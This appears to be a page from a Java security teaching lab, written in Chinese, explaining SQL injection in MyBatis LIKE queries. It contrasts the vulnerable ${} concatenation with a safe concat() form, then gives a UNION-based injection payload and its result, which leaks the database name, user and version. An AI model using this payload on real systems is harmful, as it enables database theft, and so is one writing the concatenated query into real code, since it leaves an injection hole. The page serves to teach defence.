 Mybatis Like 注入
漏洞描述
MyBatis支持两种参数符号，一种是#，另一种是$，#使用预编译，$使用拼接SQL。
Mybatis模糊查询: Select * from users where username like '%#{username}%'
在这种情况下使用 # 程序会报错,把 # 号改成 $ 可以解决
但是如果java代码层面没有对用户输入的内容做处理，那么将会产生SQL注入漏洞。
正确写法: Select * from users where username like concat('%',#{username}, '%')
POC: xxx%' union select database(),user(),@@version,4,5 -- -
漏洞测试
username: xxx%' union select database(),user(),@@version,4,5 -- -
立即提交 重置
测试结果
id username password
javasec root@localhost 5.7.26